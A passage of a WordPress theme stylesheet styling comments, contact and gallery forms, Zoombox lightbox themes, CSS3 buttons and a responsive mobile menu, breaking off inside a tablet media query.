----------------------------------------------------------*/
#commentsbox {
    margin:20px 0px;
}
#commentsbox h3 {
    background:url(images/comment.png) left no-repeat;
    padding-left:40px;
    visibility: hidden;
    height: 0;
    margin: 0;
    padding: 0;
}
#commentsbox .comment_head {
    background:url(images/comment-head.png) no-repeat left;
    padding-left:50px;
    color: #1e678d;
    margin-bottom:30px;
}
ol.commentlist {
    margin:0px 0 0;
    clear:both;
    overflow:hidden;
    list-style:none;
    border-bottom:1px dashed #ccc;
}
.post-info {
    color: #1e678d;
    font-size:16px;
}
ol.commentlist li.comment {
    margin:5px 0;
    line-height:18px;
    margin-bottom:15px;
    overflow: hidden;
}
ol.commentlist li.comment .comment-body {
    padding:18px;
    position:relative;
    border:1px solid #d7d5d5;
    overflow:hidden;
    margin-bottom:30px !important;
    background:#f8f5f5;
}
ol.commentlist li.comment .comment-author {
    margin-right:10px;
}
ol.commentlist li.comment .comment-author a:link, ol.commentlist li.comment .comment-author a:visited {
    color:#000;
    font-weight:bold;
    text-decoration:none !important;
}
ol.commentlist li.comment .comment-author .fn {
    color:#6c9729;
}
ol.commentlist li.comment .comment-author a.url {
    color:#6c9729;
}
cite.fn {
    color:#000;
    font-style:normal;
}
ol.commentlist li.comment .comment-author .avatar {
    float:left;
    margin-right:10px;
    margin-bottom:10px;
    width:45px;
    height:45px;
}
ol.commentlist li.comment .comment-meta .commentmetadata {
    color:#000;
    clear:both;
}
ol.commentlist li.comment .comment-meta a {
    color:#4f4e4e;
    text-decoration:none !important;
}
ol.commentlist li.comment p {
    line-height:22px;
    margin-top:5px;
    color:#666;
}
ol.commentlist li.comment .reply {
    position:absolute;
    bottom:0;
    left:0;
}
ol.commentlist li.comment .reply a {
    color: #898c85;
    font-size:12px;
    display:block;
    background:#eae9e9;
    padding:4px 8px 4px 8px;
    border-right:1px solid #d9d8d8;
    border-top:1px solid #d9d8d8;
}
ol.commentlist li.odd {
}
ol.commentlist li.even {
}
ol.commentlist li.comment ul.children {
    list-style:none;
    margin:1em 0 0;
    text-indent:0;
}
ol.commentlist li.comment ul.children li.depth-2 {
    margin:0 0 0px 50px;
}
ol.commentlist li.comment ul.children li.depth-3 {
    margin:0 0 0px 50px;
}
ol.commentlist li.comment ul.children li.depth-4 {
    margin:0 0 0px 50px;
}
ol.commentlist li.comment ul.children li.depth-5 {
    margin:0 0 0px 50px;
}
.comment-nav {
    padding:5px;
    height:20px;
}
.comment-nav a:link, .comment-nav a:visited {
    color:#f96e02;
}
#respond {
    padding:0px 0px;
    margin:10px 0px;
}
#respond h3 {
    font-size:14px;
    color:#000;
    font-weight:bold;
    padding:10px 10px;
}
#commentform {
    position:relative;
}
#commentform .form-allowed-tags {
    width:425px;
}
#commentform p {
    color:#444;
}
#commentform a {
    color:#0454A8;
}
#respond label {
    display:block;
    margin-bottom:5px;
    color:#9b9494;
    clear:both;
}
#respond .required {
}
#respond label small {
    font-size:10px;
}
#respond input {
    margin-bottom:10px;
    padding:5px 5px;
    margin:0 10px 10px 0;
    background:#fff;
    border:1px solid #ddd;
    color:#555;
}
#commentform input[type="text"] {
    width:251px;
    height:20px;
}
p.comment-form-author {
    margin-bottom:10px;
}
.comment-form-email input#email {
    display:block;
    width:254px;
}
.comment-form-email {
    position:absolute;
    top:0px;
    left:290px;
}
.comment-form-url input#url {
    width:80%;
    padding:5px 5px;
    border:none;
}
p.comment-form-url {
    margin-bottom:10px;
}
.comment-form-comment {
}
#commentform input[type="text"], textarea#comment {
    border:1px solid #d4d2d2;
    background: #e8e8e8;
    border: none;
    -moz-box-shadow: inset 0 0 10px #c7c5c5;
    -webkit-box-shadow: inset 0 0 10px #c7c5c5;
    box-shadow: inset 0 0 10px #c7c5c5;
    color: #9b9494;
}
#commentform input[type="text"]:focus, textarea#comment:focus {
    background:#fff;
    border:1px solid #FFCC99;
    -moz-box-shadow: none;
    -webkit-box-shadow:none;
    box-shadow:none;
}
#respond input#commentSubmit, #respond input#submit {
    background:#6c9729;
    height:27px;
    display:block;
    color:#fff;
    border:none;
    padding: 0 10px;
    margin-top:21px;
}
#respond input#submit:hover {
    opacity:0.8;
}
textarea#comment {
    border:none;
    width:80%;
    height:150px;
    padding:5px 5px;
    color:#555;
    clear:both;
}
.form-allowed-tags {
    display:none;
}
p.comment-notes {
    display:none;
}
/* Social Icons
----------------------------------------------------------*/
.social_icons {
    list-style-type:none;
    margin-top:15px;
    margin-bottom: 10px;
}
.social_icons li {
    margin-left:0;
    display: inline;
}
.social_icons li a {
    display:inline-block;
}
.social_icons li a.twitter {
    background: url('images/social-icons.png') no-repeat 0 0;
    width: 26px;
    height: 25px;
}
.social_icons li a.rss {
    background: url('images/social-icons.png') no-repeat -30px 0;
    width: 26px;
    height: 25px;
}
.social_icons li a.dribble {
    background: url('images/social-icons.png') no-repeat -90px 0;
    width: 26px;
    height: 25px;
}
.social_icons li a.linkedin {
    background: url('images/social-icons.png') no-repeat -60px 0;
    width: 26px;
    height: 25px;
}
.social_icons li a.facebook {
    background: url('images/social-icons.png') no-repeat -120px 0;
    width: 26px;
    height: 25px;
}
.social_icons li a.frosst {
    background: url('images/social-icons.png') no-repeat -150px 0;
    width: 26px;
    height: 25px;
}
/* Contact Form
----------------------------------------------------------*/
.contactform h2 {
    margin-bottom:10px;
}
.contactform {
    padding-top:10px;
}
.contactform label {
    margin:10px 0 10px 0;
    display:block;
    color:#9b9494;
    font-size:14px;
}
.contactform .uname {
    margin-right:15px;
}
.contactform .uname, .contactform .email {
    width:326px;
    height:30px;
}
.contactform .website {
    width:670px;
    height:30px;
}
.contactform .message {
    width:670px;
    height:200px;
    padding-top:5px;
}
.contactform input[type="text"]:focus, textarea.message:focus {
    background:#fff;
    outline:1px solid #FFCC99;
    -moz-box-shadow: none;
    -webkit-box-shadow:none;
    box-shadow:none;
}
.contactform .uname, .contactform .email, .contactform .website, .contactform .message {
    background:#e8e8e8;
    border:none;
    padding-left:5px;
    -moz-box-shadow:inset 0 0 10px #c7c5c5;
    -webkit-box-shadow:inset 0 0 10px #c7c5c5;
    box-shadow:inset 0 0 10px #c7c5c5;
    color:#9b9494;
}
.contactform .btnSubmit {
    background:#6c9729;
    border:none;
    color:#fff;
    font-style: italic;
    padding:5px 15px;
    font-size:14px;
    margin-top:17px;
    margin-left: -2px;
}
.contactform .btnSubmit:hover {
    opacity:0.8;
}
/* Gallery Page
----------------------------------------------------------*/
ul.thumbnails {
    list-style-type:none;
    margin-top:20px;
    width:715px;
    margin-left:-25px;
}
ul.thumbnails li {
    margin-left:0;
    display:inline-block;
    border-bottom:1px dashed #ccc;
    margin-bottom:22px;
    padding-bottom:22px;
    position:relative;
}
ul.thumbnails li a {
    display:inline-block;
    margin-left:25px;
}
ul.thumbnails li a img {
    width:152px;
    height:142px;
}
ul.thumbnails li span.fade {
    background:url(images/zoom.png) no-repeat;
    position:absolute;
    top:0px;
    left:0;
    display:block;
    opacity:0;
    width:152px;
    height:193px;
}
/* Zoom Box
----------------------------------------------------------*/
/*[fmt]0A90-0A0A-2*/
#zoombox iframe, #zoombox img {
    border:none;
}
#zoombox .zoombox_mask {
    background-color:#000;
    position:fixed;
    width:100%;
    z-index:101;
    height:100%;
    top:0;
    left:0;
}
#zoombox .zoombox_container {
    position:absolute;
    z-index:103;
}
#zoombox .relative {
    position:relative;
}
#zoombox .zoombox_prev {
    position:absolute;
    top:0;
    left:0;
    width:50%;
    height:100%;
    cursor:pointer;/*+opacity:0;*/
    filter:alpha(opacity=0);
    -ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
    -moz-opacity:0;
    opacity:0;
}
#zoombox .zoombox_prev:hover {/*+opacity:100%;*/
    filter:alpha(opacity=100);
    -ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
    -moz-opacity:1;
    opacity:1;
}
#zoombox .zoombox_next {
    position:absolute;
    top:0;
    right:0;
    width:50%;
    height:100%;/*+opacity:0;*/
    filter:alpha(opacity=0);
    -ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
    -moz-opacity:0;
    opacity:0;
}
#zoombox .zoombox_close, #zoombox .zoombox_next, #zoombox .zoombox_prev {
    cursor:pointer;
}
#zoombox .multimedia .zoombox_next, #zoombox .multimedia .zoombox_prev {
    display:none;
}
#zoombox .zoombox_next:hover {/*+opacity:100%;*/
    filter:alpha(opacity=100);
    -ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
    -moz-opacity:1;
    opacity:1;
}
#zoombox .zoombox_gallery {
    position:fixed;
    z-index:120;
    bottom:-60px;
    left:0;
    right:0;
    text-align:center;/*+opacity:85%;*/
    filter:alpha(opacity=85);
    -ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=85);
    -moz-opacity:0.85;
    opacity:0.85;
    cursor:pointer;
    width:auto;
    background-color:#050505;
    height:60px;
    overflow: hidden;
    display:none;
}
#zoombox .zoombox_gallery img {
    height:50px;
    padding:5px;/*+opacity:50%;*/
    filter:alpha(opacity=30);
    -ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=30);
    -moz-opacity:0.3;
    opacity:0.3;
}
#zoombox .zoombox_gallery img:hover, #zoombox .zoombox_gallery img.current {/*+opacity:100%;*/
    filter:alpha(opacity=100);
    -ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
    -moz-opacity:1;
    opacity:1;
}
#zoombox_loader {
    background:url(images/loader.png) no-repeat left top;
    position:absolute;
    height:40px;
    width:40px;
    cursor:pointer;
    top:50%;
    left:50%;
    margin:-20px 0 0 -20px;
    z-index:110;
}
/** Zoombox Theme **/
.zoombox .zoombox_container {
    background:#000;
    color:#666;/*+box-shadow:0px 0px 10px #000000;*/
    -moz-box-shadow:0px 0px 10px #000000;
    -webkit-box-shadow:0px 0px 10px #000000;
    -o-box-shadow:0px 0px 10px #000000;
    box-shadow:0px 0px 10px #000000;
    -moz-box-shadow:0 0 10px #000;
    -webkit-box-shadow:0 0 10px #000;
    -o-box-shadow:0 0 10px #000;
    box-shadow:0 0 10px #000;
}
.zoombox .content {
    background:#000;
}
.zoombox .zoombox_title {
    color:#FFF;/*+placement:anchor-top-left -1px -22px;*/
    position:absolute;
    left:-1px;
    top:-22px;/*+text-shadow:1px 1px #000000;*/
    -moz-text-shadow:1px 1px #000000;
    -webkit-text-shadow:1px 1px #000000;
    -o-text-shadow:1px 1px #000000;
    text-shadow:1px 1px #000000;
    -moz-text-shadow:1px 1px #000;
    -webkit-text-shadow:1px 1px #000;
    -o-text-shadow:1px 1px #000;
    text-shadow:1px 1px #000;
}
.zoombox .zoombox_close {
    background:url(images/close.png) no-repeat;
    width:30px;
    height:30px;/*+placement:anchor-top-right -15px -15px;*/
    position:absolute;
    right:-15px;
    top:-15px;
}
#zoombox.zoombox .zoombox_next {
    background:url(images/next.png) no-repeat right center;
}
#zoombox.zoombox .zoombox_prev {
    background:url(images/prev.png) no-repeat left center;
}
/** Lightbox Theme **/
.lightbox .zoombox_container {
    background:#FFF;
    margin-left:-30px;
    padding:10px 10px 37px;
    color:#666;
}
.lightbox .zoombox_close {
    background:url(images/lightclose.gif) no-repeat left top;
    width:66px;
    height:22px;
    top:auto;/*+placement:anchor-bottom-right 12px 6px;*/
    position:absolute;
    right:12px;
    bottom:6px;
}
.lightbox .zoombox_title {
    text-align:left;
}
.lightbox .zoombox_next {
    background:url(images/lightnext.gif) no-repeat right 50px;
}
.lightbox .zoombox_prev {
    background:url(images/lightprev.gif) no-repeat left 50px;
}
#zoombox.lightbox .zoombox_gallery {
    left:10px !important;
    right:10px;
    bottom:36px;
}
/** Pretty Photo Theme **/
.prettyphoto .zoombox_container {
    border:10px solid #0B0A0A;/*+border-radius:10px;*/
    -moz-border-radius:10px;
    -webkit-border-radius:10px;
    -khtml-border-radius:10px;
    border-radius:10px 10px 10px 10px;
    background:#FFF;
    padding:10px 10px 37px;
    margin-left:-20px;
    color:#797979;
}
.prettyphoto .zoombox_title {
    text-align:left;
}
.prettyphoto .zoombox_close {
    background:url(images/ppsprite.png);
    width:27px;
    height:24px;
    top:auto;/*+placement:anchor-bottom-right 6px 8px;*/
    position:absolute;
    right:6px;
    bottom:8px;
}
.prettyphoto .zoombox_next {
    background:url(images/ppnext.png) no-repeat right center;
}
.prettyphoto .zoombox_prev {
    background:url(images/ppprev.png) no-repeat left center;
}
.prettyphoto .multimedia .zoombox_next, .prettyphoto .multimedia .zoombox_prev {
    display:none;
}
#zoombox.prettyphoto .zoombox_gallery {
    left:10px !important;
    right:10px;
    bottom:36px;
}
/** Dark Pretty Photo Theme **/
.darkprettyphoto .zoombox_container {/*+border-radius:10px;*/
    -moz-border-radius:10px;
    -webkit-border-radius:10px;
    -khtml-border-radius:10px;
    border-radius:10px 10px 10px 10px;
    background:#0C0C0C;
    padding:10px 10px 37px;
    margin-left:-30px;
    color:#828282;
}
.darkprettyphoto .zoombox_title {/*[empty]position:;*/
    text-align:left;
}
.darkprettyphoto .zoombox_close {
    background:url(images/ppsprite.png);
    width:27px;
    height:24px;
    top:auto;/*+placement:anchor-bottom-right 2px 6px;*/
    position:absolute;
    right:2px;
    bottom:6px;
}
.darkprettyphoto .zoombox_next {
    background:url(images/ppnext.png) no-repeat right center;
}
.darkprettyphoto .zoombox_prev {
    background:url(images/ppprev.png) no-repeat left center;
}
.darkprettyphoto .multimedia .zoombox_next, .darkprettyphoto .multimedia .zoombox_prev {
    display:none;
}
#zoombox.darkprettyphoto .zoombox_gallery {
    left:10px !important;
    right:10px;
    bottom:36px;
}
/** Simple Theme **/
.simple .zoombox_container {
    background:#000;
}
.simple .zoombox_title {
    color:#FFF;/*+placement:anchor-top-left -1px -22px;*/
    position:absolute;
    left:-1px;
    top:-22px;/*+text-shadow:1px 1px #000000;*/
    -moz-text-shadow:1px 1px #000000;
    -webkit-text-shadow:1px 1px #000000;
    -o-text-shadow:1px 1px #000000;
    text-shadow:1px 1px #000000;
    -moz-text-shadow:1px 1px #000;
    -webkit-text-shadow:1px 1px #000;
    -o-text-shadow:1px 1px #000;
    text-shadow:1px 1px #000;
}
#zoombox.simple .zoombox_next {
    background:url(images/simplenav.png) no-repeat -20px center;/*+opacity:100%;*/
    filter:alpha(opacity=100);
    -ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
    -moz-opacity:1;
    opacity:1;
    right:-20px;
    width:20px;
}
#zoombox.simple .zoombox_next:hover {
    background-position-x:left;
}
#zoombox.simple .zoombox_prev {
    background:url(images/simplenav.png) no-repeat -40px center;/*+opacity:100%;*/
    filter:alpha(opacity=100);
    -ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
    -moz-opacity:1;
    opacity:1;
    left:-20px;
    width:20px;
}
#zoombox.simple .zoombox_prev:hover {
    background-position-x:-60px;
}
.simple .zoombox_prev {
    background:url(images/ppprev.png) no-repeat left center;
}
.simple .zoombox_close {
    background:url(images/simpleclose.png) no-repeat;
    width:30px;
    height:30px;
    position:absolute;
    top:0;
    right:-10px;
}
#zoombox.simple .multimedia .zoombox_next, #zoombox.simple .multimedia .zoombox_prev {
    display:block;
}
/* Footer Structure
----------------------------------------------------------*/
.footer_bg {
    background:#6c9729;
    overflow:hidden;
}
.footer {
    padding:25px 15px 20px 15px;
    color:#fff;
    overflow:hidden;
}
.footer p, .footer h1, .footer h2, .footer h3, .footer h4, .footer h5, .footer h6 {
    color:#fff;
}
.footer a {
    color:#fff;
}
.footer a:hover {
    color:#fff;
}
.footer h4.heading {
    border-bottom:1px solid #fff;
    padding-bottom:5px;
}
.footer ul {
    list-style-type:none;
}
.footer ul li {
    margin-left:5px;
}
.bottom_wrap {
    overflow:hidden;
    padding-top:10px;
}
.bottom_wrap .theme_desc {
    float:right;
}
.footer .textwidget {
    margin-bottom:10px;
}
.footer .tagcloud {
    margin-bottom:10px;
}
/* Tipsy
----------------------------------------------------------*/
.tipsy {
    margin-bottom:5px;
    padding: 5px;
    font-size: 10px;
    opacity: 0.8;
    filter: alpha(opacity=80);
    background-repeat: no-repeat;
    background-image: url(images/tipsy.gif);
}
.tipsy-inner {
    padding: 5px 8px 4px 8px;
    background-color: black;
    color: white;
    max-width: 200px;
    text-align: center;
}
.tipsy-inner {
    -moz-border-radius:3px;
    -webkit-border-radius:3px;
}
.tipsy-north {
    background-position: top center;
}
/* Special Clases
----------------------------------------------------------*/
.d_line {
    background:url(images/d-line.png) repeat-x;
    height:4px;
    width:100%;
    clear:both;
}
.dt_line {
    background:url(images/dt-line.png) repeat-x;
    height:1px;
    clear:both;
    margin-bottom:15px;
}
.c_hd {
    padding:0 15px 0 15px;
    clear:both;
}
blockquote {
    padding-left:60px;
    min-height:40px;
    background:url(images/blockqoute.png) no-repeat;
    margin-top:40px;
    margin-bottom:40px;
}
blockquote img {
    float:left;
    margin-right:15px;
}
.gallery-caption {
    color:#666;
    font-size:12px;
}
a img.aligncenter {
    display:block;
    margin-left:auto;
    margin-right:auto;
}
.wp-caption {
    background:#fff;
    border:1px solid #f0f0f0;
    max-width:96%;
    text-align:center;
    padding:5px 3px 10px;
}
.wp-caption.alignright {
    margin:5px 0 20px 20px;
}
.wp-caption img {
    border:0 none;
    height:auto;
    max-width:98.5%;
    width:auto;
    margin:0;
    padding:0;
}
.wp-caption p.wp-caption-text {
    font-size:11px;
    line-height:17px;
    margin:0;
    padding:10px 4px 5px;
    color: #CED0D3;
}
#wp-calendar caption {
    text-align: center;
    background: #b6b5b5;
    color: #fff;
    border-bottom: 2px solid #e6eef7;
    font-weight: bold;
}
#wp-calendar {
    color: #555;
    width: 100%;
    text-align: center;
}
#wp-calendar a {
    color: #0C0C0C;
}
#wp-calendar caption, #wp-calendar td, #wp-calendar th {
    text-align: center;
}
#wp-calendar caption {
    font-size: 11px;
    font-weight: 500;
    padding: 5px 0 3px 0;
    text-transform: uppercase;
}
#wp-calendar th {
    background: #f4f4f4;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    font-weight: bold;
}
.footer #wp-calendar th {
    background: #e0e0e0;
}
.footer #wp-calendar {
    width: 80%;
}
#wp-calendar tfoot td {
    background: #f4f4f4;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
}
#calendar_wrap {
    display: block;
    margin-bottom: 30px;
}
.sticky {}
.bypostauthor {}
.one_half, .one_third, .two_third, .three_fourth, .one_fourth {
    float:left;
    position:relative;
    overflow:hidden;
}
.one_third {
    width:30%;
    margin-right:5%;
}
.one_half {
    width:48%;
    margin-right:4%;
}
.two_third {
    width:65%;
    margin-right:5%;
}
.one_fourth {
    width:22%;
    margin-right:4%;
}
.three_fourth {
    width:74%;
    margin-right:4%;
}
.last {
    margin-right:0!important;
}
/* Buttons
----------------------------------------------------------*/
a.button, button {
    font-family:'lucida grande', tahoma, verdana, arial, sans-serif;
    font-size:12px;
    color:#3C3C3D;
    text-shadow:1px 1px 0 #FFF;
    background:#ECECEC url(images/css3buttons_backgrounds.png) 0 0 no-repeat;
    white-space:nowrap;
    overflow:visible;
    cursor:pointer;
    text-decoration:none;
    border:1px solid #CACACA;
    -webkit-border-radius:2px;
    -moz-border-radius:2px;
    border-radius:2px;
    outline:none;
    position:relative;
    zoom:1;
    line-height:1.11;
    display:inline;
    vertical-align:middle;
    padding:5px;
}
button {
    margin-left:0;
    margin-right:0;
    padding:5px 5px 3px;
}
a.button {
    -moz-user-select:none;
    -webkit-tap-highlight-color:rgba(0, 0, 0, 0);
    -webkit-user-select:none;
    -webkit-touch-callout:none;
}
button::-moz-focus-inner {
    border:0;
    padding:0;
}
a.button.primary, button.primary {
    font-weight:700;
}
button:focus, a.button:hover, button:hover {
    color:#FFF;
    text-decoration:none;
    text-shadow:-1px -1px 0 rgba(0, 0, 0, 0.3);
    background-position:0 -40px;
    background-color:#2D7DC5;
    border-color:#388AD4;
}
a.button:active, button:active, a.button.active, button.active {
    background-position:0 -81px;
    background-color:#0F5EA2;
    color:#FFF;
    text-shadow:none;
    border-color:#347BBA;
}
a.button:active, button:active {
    top:1px;
}
a.button.negative:hover, button.negative:hover {
    color:#FFF;
    background-position:0 -121px;
    background-color:#D84743;
    border-color:#911D1B;
}
a.button.negative:active, button.negative:active, a.button.negative.active, button.negative.active {
    background-position:0 -161px;
    background-color:#A5211E;
    border-color:#911D1B;
}
a.button.positive:hover, button.positive:hover {
    background-position:0 -280px;
    background-color:#96ED89;
    border-color:#45BF55;
}
a.button.positive:active, button.positive:active, a.button.positive.active, button.positive.active {
    background-position:0 -320px;
    background-color:#45BF55;
}
a.button.pill, button.pill {
    -webkit-border-radius:19px;
    -moz-border-radius:19px;
    border-radius:19px;
    padding:4px 10px;
}
a.button.left, button.left {
    -webkit-border-bottom-right-radius:0;
    -webkit-border-top-right-radius:0;
    -moz-border-radius-bottomright:0;
    -moz-border-radius-topright:0;
    border-bottom-right-radius:0;
    border-top-right-radius:0;
    margin-right:0;
    border-right:none;
}
a.button.middle, button.middle {
    margin-right:0;
    margin-left:0;
    -webkit-border-radius:0;
    -moz-border-radius:0;
    border-radius:0;
    border-right:none;
}
a.button.right, button.right {
    -webkit-border-bottom-left-radius:0;
    -webkit-border-top-left-radius:0;
    -moz-border-radius-bottomleft:0;
    -moz-border-radius-topleft:0;
    border-top-left-radius:0;
    border-bottom-left-radius:0;
    margin-left:0;
}
a.button.big, button.big {
    font-size:16px;
    padding-left:14px;
    padding-right:17px;
}
button.big {
    padding:4px 17px 2px;
}
a.button span.icon, button span.icon {
    display:inline-block;
    width:14px;
    height:12px;
    position:relative;
    top:0;
    background-image:url(images/css3buttons_icons.png);
    background-repeat:no-repeat;
    margin:auto 7px auto auto;
}
a.button span.icon.book, button span.icon.book {
    background-position:0 0;
}
a.button:hover span.icon.book, button:hover span.icon.book {
    background-position:0 -15px;
}
a.button span.icon.calendar, button span.icon.calendar {
    background-position:0 -30px;
}
a.button:hover span.icon.calendar, button:hover span.icon.calendar {
    background-position:0 -45px;
}
a.button span.icon.chat, button span.icon.chat {
    background-position:0 -60px;
}
a.button:hover span.icon.chat, button:hover span.icon.chat {
    background-position:0 -75px;
}
a.button span.icon.check, button span.icon.check {
    background-position:0 -90px;
}
a.button:hover span.icon.check, button:hover span.icon.check {
    background-position:0 -103px;
}
a.button span.icon.clock, button span.icon.clock {
    background-position:0 -116px;
}
a.button:hover span.icon.clock, button:hover span.icon.clock {
    background-position:0 -131px;
}
a.button span.icon.cog, button span.icon.cog {
    background-position:0 -146px;
}
a.button:hover span.icon.cog, button:hover span.icon.cog {
    background-position:0 -161px;
}
a.button span.icon.comment, button span.icon.comment {
    background-position:0 -176px;
}
a.button:hover span.icon.comment, button:hover span.icon.comment {
    background-position:0 -190px;
}
a.button span.icon.cross, button span.icon.cross {
    background-position:0 -204px;
}
a.button:hover span.icon.cross, button:hover span.icon.cross {
    background-position:0 -219px;
}
a.button span.icon.downarrow, button span.icon.downarrow {
    background-position:0 -234px;
}
a.button:hover span.icon.downarrow, button:hover span.icon.downarrow {
    background-position:0 -249px;
}
a.button span.icon.fork, button span.icon.fork {
    background-position:0 -264px;
}
a.button:hover span.icon.fork, button:hover span.icon.fork {
    background-position:0 -279px;
}
a.button span.icon.heart, button span.icon.heart {
    background-position:0 -294px;
}
a.button:hover span.icon.heart, button:hover span.icon.heart {
    background-position:0 -308px;
}
a.button span.icon.home, button span.icon.home {
    background-position:0 -322px;
}
a.button:hover span.icon.home, button:hover span.icon.home {
    background-position:0 -337px;
}
a.button span.icon.key, button span.icon.key {
    background-position:0 -352px;
}
a.button:hover span.icon.key, button:hover span.icon.key {
    background-position:0 -367px;
}
a.button span.icon.leftarrow, button span.icon.leftarrow {
    background-position:0 -382px;
}
a.button:hover span.icon.leftarrow, button:hover span.icon.leftarrow {
    background-position:0 -397px;
}
a.button span.icon.lock, button span.icon.lock {
    background-position:0 -412px;
}
a.button:hover span.icon.lock, button:hover span.icon.lock {
    background-position:0 -427px;
}
a.button span.icon.loop, button span.icon.loop {
    background-position:0 -442px;
}
a.button:hover span.icon.loop, button:hover span.icon.loop {
    background-position:0 -457px;
}
a.button span.icon.magnifier, button span.icon.magnifier {
    background-position:0 -472px;
}
a.button:hover span.icon.magnifier, button:hover span.icon.magnifier {
    background-position:0 -487px;
}
a.button span.icon.mail, button span.icon.mail {
    background-position:0 -502px;
}
a.button:hover span.icon.mail, button:hover span.icon.mail {
    background-position:0 -514px;
}
a.button span.icon.move, button span.icon.move {
    background-position:0 -526px;
}
a.button:hover span.icon.move, button:hover span.icon.move {
    background-position:0 -541px;
}
a.button span.icon.pen, button span.icon.pen {
    background-position:0 -556px;
}
a.button:hover span.icon.pen, button:hover span.icon.pen {
    background-position:0 -571px;
}
a.button span.icon.pin, button span.icon.pin {
    background-position:0 -586px;
}
a.button:hover span.icon.pin, button:hover span.icon.pin {
    background-position:0 -601px;
}
a.button span.icon.plus, button span.icon.plus {
    background-position:0 -616px;
}
a.button:hover span.icon.plus, button:hover span.icon.plus {
    background-position:0 -631px;
}
a.button span.icon.reload, button span.icon.reload {
    background-position:0 -646px;
}
a.button:hover span.icon.reload, button:hover span.icon.reload {
    background-position:0 -660px;
}
a.button span.icon.rightarrow, button span.icon.rightarrow {
    background-position:0 -674px;
}
a.button:hover span.icon.rightarrow, button:hover span.icon.rightarrow {
    background-position:0 -689px;
}
a.button span.icon.rss, button span.icon.rss {
    background-position:0 -704px;
}
a.button:hover span.icon.rss, button:hover span.icon.rss {
    background-position:0 -719px;
}
a.button span.icon.tag, button span.icon.tag {
    background-position:0 -734px;
}
a.button:hover span.icon.tag, button:hover span.icon.tag {
    background-position:0 -749px;
}
a.button span.icon.trash, button span.icon.trash {
    background-position:0 -764px;
}
a.button:hover span.icon.trash, button:hover span.icon.trash {
    background-position:0 -779px;
}
a.button span.icon.unlock, button span.icon.unlock {
    background-position:0 -794px;
}
a.button:hover span.icon.unlock, button:hover span.icon.unlock {
    background-position:0 -809px;
}
a.button span.icon.uparrow, button span.icon.uparrow {
    background-position:0 -824px;
}
a.button:hover span.icon.uparrow, button:hover span.icon.uparrow {
    background-position:0 -839px;
}
a.button span.icon.user, button span.icon.user {
    background-position:0 -854px;
}
a.button:hover span.icon.user, button:hover span.icon.user {
    background-position:0 -869px;
}
.alignnone, a img.alignnone, .wp-caption.alignnone, .wp-caption.alignleft {
    margin:5px 20px 20px 0;
}
.aligncenter, div.aligncenter, .aligncenter {
    display:block;
    margin:5px auto;
}
.alignright, a img.alignright {
    float:right;
    margin:5px 0 20px 20px;
}
.alignleft, a img.alignleft {
    float:left;
    margin:5px 20px 20px 0;
}
a.button.left:active, button.left:active, a.button.middle:active, button.middle:active, a.button.right:active, button.right:active, a.big.button span.icon, button.big span.icon {
    top:0;
}
/*=======================================================*/
/* Responsive Dropdown Menu Style */
/*=======================================================*/
.it_mobile_menu li {
    margin: 0;
}
.it_mobile_menu li a {
    font-size: 12px;
    text-decoration: none;
    text-transform: capitalize;
    text-shadow:none;
    border-bottom: 1px solid #e2e0e0;
    margin: 0 !important;
}
.it_mobile_menu li:last-child a {
    border-bottom:none;
    padding-bottom: 15px;
}
.it_mobile_menu li a:hover {
    color: #2565ac;
}
.it_mobile_menu > li.current_page_item > a {
    color: #2565ac;
}
#mobile_menu {
    width: 318px;
    border: 1px solid #e2e0e0 !important;
    left: -1px;
    padding: 0;
    padding-bottom: 20px;
    background: #f8f8f8;
    top: 42px !important;
    -moz-border-radius: 10px;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border-top-left-radius: 0px;
    -moz-border-radius-topleft: 0px;
    border-top-right-radius: 0px;
    -webkit-border-top-left-radius: 0px;
    -moz-border-radius-topright: 0px;
    -webkit-border-top-right-radius: 0px;
    z-index: 9999px;
    list-style:none;
}
#mobile_menu ul {
    list-style:none;
}
.it_mobile_menu {
    position: absolute;
    top: 46px !important;
    left: 3px;
    z-index: 1000;
    display: none;
    text-align: left;
}
.it_mobile_menu ul {
    display: block !important;
    visibility: visible !important;
    border-bottom: 1px solid #e2e0e0;
}
.it_mobile_menu ul li a {
    margin-left:12px !important;
    padding-top: 12px !important;
    padding-bottom: 4px !important;
}
.it_mobile_menu ul li:last-child a {
    padding-bottom: 10px !important;
}
.it_mobile_menu ul a {
    border-bottom: none;
}
.mobile_nav {
    color: #3B3B3B;
    display: none;
    background: #f8f8f8;
    border: 1px solid #e2e0e0;
    position: relative;
    padding: 15px 22px 11px 46px;
    font-size: 12px;
    text-transform: uppercase;
    font-weight: bold;
    width:250px;
}
.mobile_nav:before, .mobile_nav:after {
    content: '';
    position: absolute;
    top: 0;
    width: 2px;
    height: 100%;
}
.mobile_nav:before {
    left: 0;
}
.mobile_nav:after {
    right: 0;
}
.mobile_nav:hover {
    text-decoration: none;
    color:#3B3B3B;
}
.mobile_nav > span {
    display: block;
    width: 15px;
    height: 10px;
    background: url(images/responsive_arrow.png) no-repeat;
    position: absolute;
    top: 19px;
    left: 63px;
    -moz-transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.mobile_nav.opened > span {
    -moz-transform: rotate(-180deg);
    -webkit-transform: rotate(-180deg);
    -o-transform: rotate(-180deg);
    transform: rotate(-180deg);
}
/* This query is applied for protait Tablet ipad
*/
@media only screen and (min-width: 767px) and (max-width: 960px) {
    .wrapper {
        width:767px;
        margin:0 auto;
        margin-top:35px;
    }
    .content {
        padding-right:0px;
        padding-top:32px;
        padding-bottom: 17px;
        margin-left:15px;
        overflow:visible;
        margin-right:10px;
    }
    #menu .ddsmoothmenu {
        padding-bottom: 5px;
        width:553px;
        float: left;
        background:none;
    }

    /* Slider
    ----------------------------------------------------------*/
    #slides {
        width: 538px;
        display: block;
        position: relative;
